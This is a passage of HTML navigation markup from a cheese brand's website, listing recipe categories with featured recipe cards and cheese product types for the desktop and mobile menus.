                                                <span class="arrow-icon">
                                                    <svg viewBox="0 0 22 22" fill="none" xmlns="http://www.w3.org/2000/svg" stroke="#FFF" width="40" height="40"><path d="M10 7L15 12L10 17" stroke="#FFF" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/></svg>
                                                </span>
                                            </a>
                                        </li>
                                    
                                        <li>
                                            <a href="/recipes/popular/mac-and-cheese" class="dmm-child-item d-flex" title="Go to the Mac &amp; Cheese page">
                                                Mac &amp; Cheese
                                                <span class="arrow-icon">
                                                    <svg viewBox="0 0 22 22" fill="none" xmlns="http://www.w3.org/2000/svg" stroke="#FFF" width="40" height="40"><path d="M10 7L15 12L10 17" stroke="#FFF" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/></svg>
                                                </span>
                                            </a>
                                        </li>
                                    
                                        <li>
                                            <a href="/recipes/popular/pizza" class="dmm-child-item d-flex" title="Go to the Pizza page">
                                                Pizza
                                                <span class="arrow-icon">
                                                    <svg viewBox="0 0 22 22" fill="none" xmlns="http://www.w3.org/2000/svg" stroke="#FFF" width="40" height="40"><path d="M10 7L15 12L10 17" stroke="#FFF" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/></svg>
                                                </span>
                                            </a>
                                        </li>
                                    
                                        <li>
                                            <a href="/recipes/popular/burgers" class="dmm-child-item d-flex" title="Go to the Burgers page">
                                                Burgers
                                                <span class="arrow-icon">
                                                    <svg viewBox="0 0 22 22" fill="none" xmlns="http://www.w3.org/2000/svg" stroke="#FFF" width="40" height="40"><path d="M10 7L15 12L10 17" stroke="#FFF" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/></svg>
                                                </span>
                                            </a>
                                        </li>
                                    
                                        <li>
                                            <a href="/recipes/popular/charcuterie" class="dmm-child-item d-flex" title="Go to the Charcuterie page">
                                                Charcuterie
                                                <span class="arrow-icon">
                                                    <svg viewBox="0 0 22 22" fill="none" xmlns="http://www.w3.org/2000/svg" stroke="#FFF" width="40" height="40"><path d="M10 7L15 12L10 17" stroke="#FFF" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/></svg>
                                                </span>
                                            </a>
                                        </li>
                                    
                                </ul>
                            </li>

                            
                            <li class="w-50 d-flex flex-row list-featured-content">
                                <div class="w-100 featured-content">
                                    
                                        <h5 class="fc-heading">FEATURED RECIPES</h5>

                                        
                                            <div class="d-flex h-100">
                                                <ul class="fc-recipe-cards d-flex flex-col gap-5 list-unstyled w-100 mt-4">
                                                
                                                    <li class="post-item w-50">
    <div class="card h-100 border-0 rounded-0 bg-transparent">
        <div class="card-img-container position-relative">
            
                <a href="/recipes/meals/breakfast-brunch/chili-pepper-breakfast-migas" class="text-decoration-none d-block card-img-wrap mb-4">
                    <img src="/assets/Uploads/Recipe/Image/Cholula_Migas-v2__FocusFillWyIwLjAwIiwiMC4wMCIsNDM4LDQzOF0.jpg" class="rounded-0 img-fluid" alt="Cholula Migas v2">
                </a>
            
        </div>
        <div class="card-body p-1 pt-2 text-white text-center">
            <h5 class="card-title text-uppercase fw-bold text-center"><a href="/recipes/meals/breakfast-brunch/chili-pepper-breakfast-migas">Chili Pepper Breakfast Migas</a></h5>
        </div>
    </div>
</li>

                                                
                                                    <li class="post-item w-50">
    <div class="card h-100 border-0 rounded-0 bg-transparent">
        <div class="card-img-container position-relative">
            
                <a href="/recipes/meals/appetizer-and-sides/hot-cheesy-potato-casserole" class="text-decoration-none d-block card-img-wrap mb-4">
                    <img src="/assets/Uploads/Recipe/Image/Franks_Cheesy_Potatoes__FocusFillWyIwLjAwIiwiMC4wMCIsNDM4LDQzOF0.jpg" class="rounded-0 img-fluid" alt="Franks Cheesy Potatoes">
                </a>
            
        </div>
        <div class="card-body p-1 pt-2 text-white text-center">
            <h5 class="card-title text-uppercase fw-bold text-center"><a href="/recipes/meals/appetizer-and-sides/hot-cheesy-potato-casserole">Hot &amp; Cheesy Potato Casserole</a></h5>
        </div>
    </div>
</li>

                                                
                                                </ul>
                                            </div>
                                        
                                    
                                </div>
                            </li>
                        </div>
                    
                        <div class="d-flex flex-row w-100 nowrap">
                           
                            <li class="w-25 d-flex flex-row list-category">
                                
                                <a href="/recipes/meals" class="dmm-item" title="Go to the Meals page" data-target="sub-38">
                                    Meals
                                    
                                    <span class="arrow-icon">
                                        <svg viewBox="0 0 22 22" fill="none" xmlns="http://www.w3.org/2000/svg" stroke="#FFF" width="40" height="40"><path d="M10 7L15 12L10 17" stroke="#FFF" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/></svg>
                                    </span>
                                </a>
                                
                            </li>

                            
                            <li class="w-25 d-flex flex-row list-subcategory">
                                <ul class="dmm-child list-unstyled w-100">
                                    
                                        <li>
                                            <a href="/recipes/meals/appetizer-and-sides" class="dmm-child-item d-flex" title="Go to the Appetizer &amp; Sides page">
                                                Appetizer &amp; Sides
                                                <span class="arrow-icon">
                                                    <svg viewBox="0 0 22 22" fill="none" xmlns="http://www.w3.org/2000/svg" stroke="#FFF" width="40" height="40"><path d="M10 7L15 12L10 17" stroke="#FFF" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/></svg>
                                                </span>
                                            </a>
                                        </li>
                                    
                                        <li>
                                            <a href="/recipes/meals/breakfast-brunch" class="dmm-child-item d-flex" title="Go to the Breakfast page">
                                                Breakfast
                                                <span class="arrow-icon">
                                                    <svg viewBox="0 0 22 22" fill="none" xmlns="http://www.w3.org/2000/svg" stroke="#FFF" width="40" height="40"><path d="M10 7L15 12L10 17" stroke="#FFF" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/></svg>
                                                </span>
                                            </a>
                                        </li>
                                    
                                        <li>
                                            <a href="/recipes/meals/lunch" class="dmm-child-item d-flex" title="Go to the Lunch page">
                                                Lunch
                                                <span class="arrow-icon">
                                                    <svg viewBox="0 0 22 22" fill="none" xmlns="http://www.w3.org/2000/svg" stroke="#FFF" width="40" height="40"><path d="M10 7L15 12L10 17" stroke="#FFF" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/></svg>
                                                </span>
                                            </a>
                                        </li>
                                    
                                        <li>
                                            <a href="/recipes/meals/dinner" class="dmm-child-item d-flex" title="Go to the Dinner page">
                                                Dinner
                                                <span class="arrow-icon">
                                                    <svg viewBox="0 0 22 22" fill="none" xmlns="http://www.w3.org/2000/svg" stroke="#FFF" width="40" height="40"><path d="M10 7L15 12L10 17" stroke="#FFF" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/></svg>
                                                </span>
                                            </a>
                                        </li>
                                    
                                </ul>
                            </li>

                            
                            <li class="w-50 d-flex flex-row list-featured-content">
                                <div class="w-100 featured-content">
                                    
                                        <h5 class="fc-heading">FEATURED RECIPES</h5>

                                        
                                            <div class="d-flex h-100">
                                                <ul class="fc-recipe-cards d-flex flex-col gap-5 list-unstyled w-100 mt-4">
                                                
                                                    <li class="post-item w-50">
    <div class="card h-100 border-0 rounded-0 bg-transparent">
        <div class="card-img-container position-relative">
            
                <a href="/recipes/meals/breakfast-brunch/chili-pepper-breakfast-migas" class="text-decoration-none d-block card-img-wrap mb-4">
                    <img src="/assets/Uploads/Recipe/Image/Cholula_Migas-v2__FocusFillWyIwLjAwIiwiMC4wMCIsNDM4LDQzOF0.jpg" class="rounded-0 img-fluid" alt="Cholula Migas v2">
                </a>
            
        </div>
        <div class="card-body p-1 pt-2 text-white text-center">
            <h5 class="card-title text-uppercase fw-bold text-center"><a href="/recipes/meals/breakfast-brunch/chili-pepper-breakfast-migas">Chili Pepper Breakfast Migas</a></h5>
        </div>
    </div>
</li>

                                                
                                                    <li class="post-item w-50">
    <div class="card h-100 border-0 rounded-0 bg-transparent">
        <div class="card-img-container position-relative">
            
                <a href="/recipes/meals/appetizer-and-sides/hot-cheesy-potato-casserole" class="text-decoration-none d-block card-img-wrap mb-4">
                    <img src="/assets/Uploads/Recipe/Image/Franks_Cheesy_Potatoes__FocusFillWyIwLjAwIiwiMC4wMCIsNDM4LDQzOF0.jpg" class="rounded-0 img-fluid" alt="Franks Cheesy Potatoes">
                </a>
            
        </div>
        <div class="card-body p-1 pt-2 text-white text-center">
            <h5 class="card-title text-uppercase fw-bold text-center"><a href="/recipes/meals/appetizer-and-sides/hot-cheesy-potato-casserole">Hot &amp; Cheesy Potato Casserole</a></h5>
        </div>
    </div>
</li>

                                                
                                                </ul>
                                            </div>
                                        
                                    
                                </div>
                            </li>
                        </div>
                    
                        <div class="d-flex flex-row w-100 nowrap">
                           
                            <li class="w-25 d-flex flex-row list-category">
                                
                                <a href="/recipes/convenience" class="dmm-item" title="Go to the Convenience page" data-target="sub-43">
                                    Convenience
                                    
                                    <span class="arrow-icon">
                                        <svg viewBox="0 0 22 22" fill="none" xmlns="http://www.w3.org/2000/svg" stroke="#FFF" width="40" height="40"><path d="M10 7L15 12L10 17" stroke="#FFF" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/></svg>
                                    </span>
                                </a>
                                
                            </li>

                            
                            <li class="w-25 d-flex flex-row list-subcategory">
                                <ul class="dmm-child list-unstyled w-100">
                                    
                                        <li>
                                            <a href="/recipes/convenience/20-minutes-or-less" class="dmm-child-item d-flex" title="Go to the 20 Minutes or Less page">
                                                20 Minutes or Less
                                                <span class="arrow-icon">
                                                    <svg viewBox="0 0 22 22" fill="none" xmlns="http://www.w3.org/2000/svg" stroke="#FFF" width="40" height="40"><path d="M10 7L15 12L10 17" stroke="#FFF" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/></svg>
                                                </span>
                                            </a>
                                        </li>
                                    
                                        <li>
                                            <a href="/recipes/convenience/5-ingredients-or-less" class="dmm-child-item d-flex" title="Go to the 5 Ingredients or Less page">
                                                5 Ingredients or Less
                                                <span class="arrow-icon">
                                                    <svg viewBox="0 0 22 22" fill="none" xmlns="http://www.w3.org/2000/svg" stroke="#FFF" width="40" height="40"><path d="M10 7L15 12L10 17" stroke="#FFF" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/></svg>
                                                </span>
                                            </a>
                                        </li>
                                    
                                        <li>
                                            <a href="/recipes/convenience/slow-cookerpressure-cooker" class="dmm-child-item d-flex" title="Go to the Slow Cooker &amp; Air Fryer page">
                                                Slow Cooker &amp; Air Fryer
                                                <span class="arrow-icon">
                                                    <svg viewBox="0 0 22 22" fill="none" xmlns="http://www.w3.org/2000/svg" stroke="#FFF" width="40" height="40"><path d="M10 7L15 12L10 17" stroke="#FFF" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/></svg>
                                                </span>
                                            </a>
                                        </li>
                                    
                                </ul>
                            </li>

                            
                            <li class="w-50 d-flex flex-row list-featured-content">
                                <div class="w-100 featured-content">
                                    
                                        <h5 class="fc-heading">FEATURED RECIPES</h5>

                                        
                                            <div class="d-flex h-100">
                                                <ul class="fc-recipe-cards d-flex flex-col gap-5 list-unstyled w-100 mt-4">
                                                
                                                    <li class="post-item w-50">
    <div class="card h-100 border-0 rounded-0 bg-transparent">
        <div class="card-img-container position-relative">
            
                <a href="/recipes/meals/breakfast-brunch/chili-pepper-breakfast-migas" class="text-decoration-none d-block card-img-wrap mb-4">
                    <img src="/assets/Uploads/Recipe/Image/Cholula_Migas-v2__FocusFillWyIwLjAwIiwiMC4wMCIsNDM4LDQzOF0.jpg" class="rounded-0 img-fluid" alt="Cholula Migas v2">
                </a>
            
        </div>
        <div class="card-body p-1 pt-2 text-white text-center">
            <h5 class="card-title text-uppercase fw-bold text-center"><a href="/recipes/meals/breakfast-brunch/chili-pepper-breakfast-migas">Chili Pepper Breakfast Migas</a></h5>
        </div>
    </div>
</li>

                                                
                                                    <li class="post-item w-50">
    <div class="card h-100 border-0 rounded-0 bg-transparent">
        <div class="card-img-container position-relative">
            
                <a href="/recipes/meals/appetizer-and-sides/hot-cheesy-potato-casserole" class="text-decoration-none d-block card-img-wrap mb-4">
                    <img src="/assets/Uploads/Recipe/Image/Franks_Cheesy_Potatoes__FocusFillWyIwLjAwIiwiMC4wMCIsNDM4LDQzOF0.jpg" class="rounded-0 img-fluid" alt="Franks Cheesy Potatoes">
                </a>
            
        </div>
        <div class="card-body p-1 pt-2 text-white text-center">
            <h5 class="card-title text-uppercase fw-bold text-center"><a href="/recipes/meals/appetizer-and-sides/hot-cheesy-potato-casserole">Hot &amp; Cheesy Potato Casserole</a></h5>
        </div>
    </div>
</li>

                                                
                                                </ul>
                                            </div>
                                        
                                    
                                </div>
                            </li>
                        </div>
                    
                        <div class="d-flex flex-row w-100 nowrap">
                           
                            <li class="w-25 d-flex flex-row list-category">
                                
                                <a href="/recipes/specialty" class="dmm-item" title="Go to the Specialty page" data-target="sub-165">
                                    Specialty
                                    
                                    <span class="arrow-icon">
                                        <svg viewBox="0 0 22 22" fill="none" xmlns="http://www.w3.org/2000/svg" stroke="#FFF" width="40" height="40"><path d="M10 7L15 12L10 17" stroke="#FFF" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/></svg>
                                    </span>
                                </a>
                                
                            </li>

                            
                            <li class="w-25 d-flex flex-row list-subcategory">
                                <ul class="dmm-child list-unstyled w-100">
                                    
                                        <li>
                                            <a href="/recipes/specialty/latin" class="dmm-child-item d-flex" title="Go to the Latin page">
                                                Latin
                                                <span class="arrow-icon">
                                                    <svg viewBox="0 0 22 22" fill="none" xmlns="http://www.w3.org/2000/svg" stroke="#FFF" width="40" height="40"><path d="M10 7L15 12L10 17" stroke="#FFF" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/></svg>
                                                </span>
                                            </a>
                                        </li>
                                    
                                        <li>
                                            <a href="/recipes/specialty/southern" class="dmm-child-item d-flex" title="Go to the Southern page">
                                                Southern
                                                <span class="arrow-icon">
                                                    <svg viewBox="0 0 22 22" fill="none" xmlns="http://www.w3.org/2000/svg" stroke="#FFF" width="40" height="40"><path d="M10 7L15 12L10 17" stroke="#FFF" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/></svg>
                                                </span>
                                            </a>
                                        </li>
                                    
                                </ul>
                            </li>

                            
                            <li class="w-50 d-flex flex-row list-featured-content">
                                <div class="w-100 featured-content">
                                    
                                        <h5 class="fc-heading">FEATURED RECIPES</h5>

                                        
                                            <div class="d-flex h-100">
                                                <ul class="fc-recipe-cards d-flex flex-col gap-5 list-unstyled w-100 mt-4">
                                                
                                                    <li class="post-item w-50">
    <div class="card h-100 border-0 rounded-0 bg-transparent">
        <div class="card-img-container position-relative">
            
                <a href="/recipes/meals/breakfast-brunch/chili-pepper-breakfast-migas" class="text-decoration-none d-block card-img-wrap mb-4">
                    <img src="/assets/Uploads/Recipe/Image/Cholula_Migas-v2__FocusFillWyIwLjAwIiwiMC4wMCIsNDM4LDQzOF0.jpg" class="rounded-0 img-fluid" alt="Cholula Migas v2">
                </a>
            
        </div>
        <div class="card-body p-1 pt-2 text-white text-center">
            <h5 class="card-title text-uppercase fw-bold text-center"><a href="/recipes/meals/breakfast-brunch/chili-pepper-breakfast-migas">Chili Pepper Breakfast Migas</a></h5>
        </div>
    </div>
</li>

                                                
                                                    <li class="post-item w-50">
    <div class="card h-100 border-0 rounded-0 bg-transparent">
        <div class="card-img-container position-relative">
            
                <a href="/recipes/meals/appetizer-and-sides/hot-cheesy-potato-casserole" class="text-decoration-none d-block card-img-wrap mb-4">
                    <img src="/assets/Uploads/Recipe/Image/Franks_Cheesy_Potatoes__FocusFillWyIwLjAwIiwiMC4wMCIsNDM4LDQzOF0.jpg" class="rounded-0 img-fluid" alt="Franks Cheesy Potatoes">
                </a>
            
        </div>
        <div class="card-body p-1 pt-2 text-white text-center">
            <h5 class="card-title text-uppercase fw-bold text-center"><a href="/recipes/meals/appetizer-and-sides/hot-cheesy-potato-casserole">Hot &amp; Cheesy Potato Casserole</a></h5>
        </div>
    </div>
</li>

                                                
                                                </ul>
                                            </div>
                                        
                                    
                                </div>
                            </li>
                        </div>
                    
                        <div class="d-flex flex-row w-100 nowrap">
                           
                            <li class="w-25 d-flex flex-row list-category">
                                
                                <a href="/recipes/seasonal" class="dmm-item" title="Go to the Seasonal page" data-target="sub-45">
                                    Seasonal
                                    
                                    <span class="arrow-icon">
                                        <svg viewBox="0 0 22 22" fill="none" xmlns="http://www.w3.org/2000/svg" stroke="#FFF" width="40" height="40"><path d="M10 7L15 12L10 17" stroke="#FFF" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/></svg>
                                    </span>
                                </a>
                                
                            </li>

                            
                            <li class="w-25 d-flex flex-row list-subcategory">
                                <ul class="dmm-child list-unstyled w-100">
                                    
                                        <li>
                                            <a href="/recipes/seasonal/game-day" class="dmm-child-item d-flex" title="Go to the Game Day page">
                                                Game Day
                                                <span class="arrow-icon">
                                                    <svg viewBox="0 0 22 22" fill="none" xmlns="http://www.w3.org/2000/svg" stroke="#FFF" width="40" height="40"><path d="M10 7L15 12L10 17" stroke="#FFF" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/></svg>
                                                </span>
                                            </a>
                                        </li>
                                    
                                        <li>
                                            <a href="/recipes/seasonal/holiday-dishes" class="dmm-child-item d-flex" title="Go to the Holiday page">
                                                Holiday
                                                <span class="arrow-icon">
                                                    <svg viewBox="0 0 22 22" fill="none" xmlns="http://www.w3.org/2000/svg" stroke="#FFF" width="40" height="40"><path d="M10 7L15 12L10 17" stroke="#FFF" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/></svg>
                                                </span>
                                            </a>
                                        </li>
                                    
                                        <li>
                                            <a href="/recipes/seasonal/grilling" class="dmm-child-item d-flex" title="Go to the Grilling page">
                                                Grilling
                                                <span class="arrow-icon">
                                                    <svg viewBox="0 0 22 22" fill="none" xmlns="http://www.w3.org/2000/svg" stroke="#FFF" width="40" height="40"><path d="M10 7L15 12L10 17" stroke="#FFF" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/></svg>
                                                </span>
                                            </a>
                                        </li>
                                    
                                </ul>
                            </li>

                            
                            <li class="w-50 d-flex flex-row list-featured-content">
                                <div class="w-100 featured-content">
                                    
                                        <h5 class="fc-heading">FEATURED RECIPES</h5>

                                        
                                            <div class="d-flex h-100">
                                                <ul class="fc-recipe-cards d-flex flex-col gap-5 list-unstyled w-100 mt-4">
                                                
                                                    <li class="post-item w-50">
    <div class="card h-100 border-0 rounded-0 bg-transparent">
        <div class="card-img-container position-relative">
            
                <a href="/recipes/meals/breakfast-brunch/chili-pepper-breakfast-migas" class="text-decoration-none d-block card-img-wrap mb-4">
                    <img src="/assets/Uploads/Recipe/Image/Cholula_Migas-v2__FocusFillWyIwLjAwIiwiMC4wMCIsNDM4LDQzOF0.jpg" class="rounded-0 img-fluid" alt="Cholula Migas v2">
                </a>
            
        </div>
        <div class="card-body p-1 pt-2 text-white text-center">
            <h5 class="card-title text-uppercase fw-bold text-center"><a href="/recipes/meals/breakfast-brunch/chili-pepper-breakfast-migas">Chili Pepper Breakfast Migas</a></h5>
        </div>
    </div>
</li>

                                                
                                                    <li class="post-item w-50">
    <div class="card h-100 border-0 rounded-0 bg-transparent">
        <div class="card-img-container position-relative">
            
                <a href="/recipes/meals/appetizer-and-sides/hot-cheesy-potato-casserole" class="text-decoration-none d-block card-img-wrap mb-4">
                    <img src="/assets/Uploads/Recipe/Image/Franks_Cheesy_Potatoes__FocusFillWyIwLjAwIiwiMC4wMCIsNDM4LDQzOF0.jpg" class="rounded-0 img-fluid" alt="Franks Cheesy Potatoes">
                </a>
            
        </div>
        <div class="card-body p-1 pt-2 text-white text-center">
            <h5 class="card-title text-uppercase fw-bold text-center"><a href="/recipes/meals/appetizer-and-sides/hot-cheesy-potato-casserole">Hot &amp; Cheesy Potato Casserole</a></h5>
        </div>
    </div>
</li>

                                                
                                                </ul>
                                            </div>
                                        
                                    
                                </div>
                            </li>
                        </div>
                    
                </ul>
            
        </div>
    </div>
</div>

                                </div>
                            </div>
                        
                    </li>
                
            
                
                    <li class="nav-item ">
                        <a class="nav-link " href="/family-promise" data-acsb-clickable="true" data-acsb-navigable="true" data-acsb-now-navigable="true" data-custom-button-processed="true" data-acsb-menu="a" data-acsb-menu-root-link="true" aria-haspopup="menu" aria-expanded="false" aria-haspopup="menu">
                            Family Promise
                        </a>

                        
                    </li>
                
            
        
    
</ul>


            
    
    <ul class="navbar-nav d-lg-none" id="nav-mobile">
        
            
                
                    <li class="nav-item has-dropdown hide-on-nav-expanded">
                        <a 
                            class="nav-link nav-link-open "
                            href="/our-cheese"
                            
                            role="button"
                            data-bs-toggle="collapse"
                            aria-expanded="false"
                            data-bs-target="#main-nav-item-6"
                            data-acsb-clickable="true" data-acsb-navigable="true" data-acsb-now-navigable="true" data-custom-button-processed="true" data-acsb-menu="a" data-acsb-menu-root-link="true" aria-haspopup="menu" aria-expanded="false" tabindex="-1" data-custom-button-processed="true"
                        >
                            Our Cheese
                        </a>
                        
                        <a class="nav-link nav-link-close" data-bs-toggle="collapse" href="#main-nav-item-6" role="button" aria-expanded="false">
                            <span class="nav-link-icon">
                                <svg viewBox="0 0 22 22" fill="none" xmlns="http://www.w3.org/2000/svg" stroke="#FFF" width="40" height="40"><path d="M10 7L15 12L10 17" stroke="#FFF" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/></svg>
                            </span>

                            <span>Back</span>
                        </a>

                        <div class="collapse level-1" id="main-nav-item-6">
                            
                                
                                    <a class="nav-link nav-link-toggle" data-bs-toggle="collapse" href="#main-nav-item-1-7" role="button" aria-expanded="false">
                                        <span>Sliced Cheese</span>
                                        
                                        <span class="nav-link-icon">
                                            <svg viewBox="0 0 22 22" fill="none" xmlns="http://www.w3.org/2000/svg" stroke="#FFF" width="40" height="40"><path d="M10 7L15 12L10 17" stroke="#FFF" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/></svg>
                                        </span>
                                    </a>

                                    <div class="collapse level-2" id="main-nav-item-1-7">
                                        
                                        <a class="nav-link" href="/our-cheese/sliced-cheese?types=73">
                                            <span>Natural American</span>
                                        </a>
                                        
                                        <a class="nav-link" href="/our-cheese/sliced-cheese?types=75">
                                            <span>Cheddar</span>
                                        </a>
                                        
                                        <a class="nav-link" href="/our-cheese/sliced-cheese?types=82">
                                            <span>Pepper-Jack</span>
                                        </a>
                                        
                                        <a class="nav-link" href="/our-cheese/sliced-cheese?types=85">
                                            <span>Colby-Jack</span>
                                        </a>
                                        
                                        <a class="nav-link" href="/our-cheese/sliced-cheese?types=81">
                                            <span>Swiss</span>
                                        </a>
                                        
                                        <a class="nav-link" href="/our-cheese/sliced-cheese?types=76">
                                            <span>Italian</span>
                                        </a>
                                        
                                        <a class="nav-link" href="/our-cheese/sliced-cheese?types=83">
                                            <span>Other Flavors</span>
                                        </a>
                                        
                                    </div>
                                
                            
                                
                                    <a class="nav-link nav-link-toggle" data-bs-toggle="collapse" href="#main-nav-item-1-10" role="button" aria-expanded="false">
                                        <span>Shredded Cheese</span>
                                        
                                        <span class="nav-link-icon">
                                            <svg viewBox="0 0 22 22" fill="none" xmlns="http://www.w3.org/2000/svg" stroke="#FFF" width="40" height="40"><path d="M10 7L15 12L10 17" stroke="#FFF" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/></svg>
                                        </span>
                                    </a>

                                    <div class="collapse level-2" id="main-nav-item-1-10">
                                        
                                        <a class="nav-link" href="/our-cheese/shredded-cheese?types=86">
                                            <span>SEASONED</span>
                                        </a>
                                        
                                        <a class="nav-link" href="/our-cheese/shredded-cheese?types=75">
                                            <span>CHEDDAR</span>
                                        </a>
                                        
                                        <a class="nav-link" href="/our-cheese/shredded-cheese?types=77">
                                            <span>MEXICAN</span>
                                        </a>
                                        
                                        <a class="nav-link" href="/our-cheese/shredded-cheese?types=76">
                                            <span>ITALIAN</span>
                                        </a>
                                        
                                        <a class="nav-link" href="/our-cheese/shredded-cheese?types=81">
                                            <span>SWISS</span>
                                        </a>
                                        
                                        <a class="nav-link" href="/our-cheese/shredded-cheese?types=83">
                                            <span>OTHER FLAVORS</span>
                                        </a>
                                        
                                    </div>
                                
                            
                                
                                    <a class="nav-link nav-link-toggle" data-bs-toggle="collapse" href="#main-nav-item-1-11" role="button" aria-expanded="false">
                                        <span>Snack Cheese</span>
                                        
                                        <span class="nav-link-icon">
                                            <svg viewBox="0 0 22 22" fill="none" xmlns="http://www.w3.org/2000/svg" stroke="#FFF" width="40" height="40"><path d="M10 7L15 12L10 17" stroke="#FFF" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/></svg>
                                        </span>
                                    </a>

                                    <div class="collapse level-2" id="main-nav-item-1-11">
                                        
                                        <a class="nav-link" href="/our-cheese/snack-cheese?types=70">
                                            <span>STRING</span>
                                        </a>
                                        
                                        <a class="nav-link" href="/our-cheese/snack-cheese?types=69">
                                            <span>STICK</span>
                                        </a>
                                        
                                        <a class="nav-link" href="/our-cheese/snack-cheese?types=84">
                                            <span>CUBE</span>
                                        </a>
                                        
                                    </div>
                                
                            
                                
                                    <a class="nav-link nav-link-toggle" data-bs-toggle="collapse" href="#main-nav-item-1-12" role="button" aria-expanded="false">
                                        <span>Snack Trays</span>
                                        
                                        <span class="nav-link-icon">
                                            <svg viewBox="0 0 22 22" fill="none" xmlns="http://www.w3.org/2000/svg" stroke="#FFF" width="40" height="40"><path d="M10 7L15 12L10 17" stroke="#FFF" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/></svg>
                                        </span>
                                    </a>

                                    <div class="collapse level-2" id="main-nav-item-1-12">
                                        
                                        <a class="nav-link" href="/our-cheese/snack-trays?types=72">
                                            <span>SHAREABLES</span>
                                        </a>
                                        
                                        <a class="nav-link" href="/our-cheese/snack-trays?types=80">
                                            <span>BALANCED BREAKS</span>
                                        </a>
                                        
                                    </div>
                                
                            
                                
                                    <a class="nav-link nav-link-toggle" data-bs-toggle="collapse" href="#main-nav-item-1-13" role="button" aria-expanded="false">
                                        <span>Block Cheese</span>
                                        
                                        <span class="nav-link-icon">
                                            <svg viewBox="0 0 22 22" fill="none" xmlns="http://www.w3.org/2000/svg" stroke="#FFF" width="40" height="40"><path d="M10 7L15 12L10 17" stroke="#FFF" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/></svg>
                                        </span>
                                    </a>

                                    <div class="collapse level-2" id="main-nav-item-1-13">
                                        
                                        <a class="nav-link" href="/our-cheese/block-cheese?types=75">
                                            <span>CHEDDAR</span>
                                        </a>
                                        
                                        <a class="nav-link" href="/our-cheese/block-cheese?types=82">
                                            <span>PEPPER-JACK</span>
                                        </a>
                                        
                                        <a class="nav-link" href="/our-cheese/block-cheese?types=78">
                                            <span>MOZZARELLA</span>
                                        </a>
                                        
                                        <a class="nav-link" href="/our-cheese/block-cheese?types=83">
                                            <span>OTHER FLAVORS</span>
                                        </a>
                                        
                                    </div>
                                
                            
                                
                                    <a class="nav-link nav-link-toggle" data-bs-toggle="collapse" href="#main-nav-item-1-14" role="button" aria-expanded="false">
                                        <span>Other Varieties</span>
                                        
                                        <span class="nav-link-icon">
                                            <svg viewBox="0 0 22 22" fill="none" xmlns="http://www.w3.org/2000/svg" stroke="#FFF" width="40" height="40"><path d="M10 7L15 12L10 17" stroke="#FFF" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/></svg>
                                        </span>
                                    </a>

                                    <div class="collapse level-2" id="main-nav-item-1-14">
                                        
                                        <a class="nav-link" href="/our-cheese/other-varieties?types=79">
                                            <span>Grated</span>
                                        </a>
                                        
                                        <a class="nav-link" href="/our-cheese/other-varieties?types=33">
                                            <span>RICOTTA</span>
                                        </a>
                                        
                                    </div>
                                
                            
                        </div>
                    </li>
                
            
        
            
                
                    <li class="nav-item has-dropdown hide-on-nav-expanded">
                        <a 
                            class="nav-link nav-link-open  active"
                            href="/recipes"
                            
                            role="button"
                            data-bs-toggle="collapse"
                            aria-expanded="false"
                            data-bs-target="#main-nav-item-9"
                            data-acsb-clickable="true" data-acsb-navigable="true" data-acsb-now-navigable="true" data-custom-button-processed="true" data-acsb-menu="a" data-acsb-menu-root-link="true" aria-haspopup="menu" aria-expanded="false" tabindex="-1" data-custom-button-processed="true"
                        >
                            Recipes
                        </a>
                        
                        <a class="nav-link nav-link-close" data-bs-toggle="collapse" href="#main-nav-item-9" role="button" aria-expanded="false">
                            <span class="nav-link-icon">
                                <svg viewBox="0 0 22 22" fill="none" xmlns="http://www.w3.org/2000/svg" stroke="#FFF" width="40" height="40"><path d="M10 7L15 12L10 17" stroke="#FFF" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/></svg>
                            </span>

                            <span>Back</span>
                        </a>

                        <div class="collapse level-1" id="main-nav-item-9">
                            
                                
                                    <a class="nav-link nav-link-toggle" data-bs-toggle="collapse" href="#main-nav-item-2-1" role="button" aria-expanded="false">
                                        <span>Popular</span>
                                        
                                        <span class="nav-link-icon">
                                            <svg viewBox="0 0 22 22" fill="none" xmlns="http://www.w3.org/2000/svg" stroke="#FFF" width="40" height="40"><path d="M10 7L15 12L10 17" stroke="#FFF" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/></svg>
                                        </span>
                                    </a>

                                    <div class="collapse level-2" id="main-nav-item-2-1">
                                        
                                        <a class="nav-link" href="/recipes/popular/grilled-cheese">
                                            <span>Grilled Cheese</span>
                                        </a>
                                        
                                        <a class="nav-link" href="/recipes/popular/mac-and-cheese">
                                            <span>Mac &amp; Cheese</span>
                                        </a>
                                        
                                        <a class="nav-link" href="/recipes/popular/pizza">
                                            <span>Pizza</span>
                                        </a>
                                        
                                        <a class="nav-link" href="/recipes/popular/burgers">
                                            <span>Burgers</span>
                                        </a>
                                        
                                        <a class="nav-link" href="/recipes/popular/charcuterie">
                                            <span>Charcuterie</span>
                                        </a>
                                        
                                    </div>
                                
                            
                                
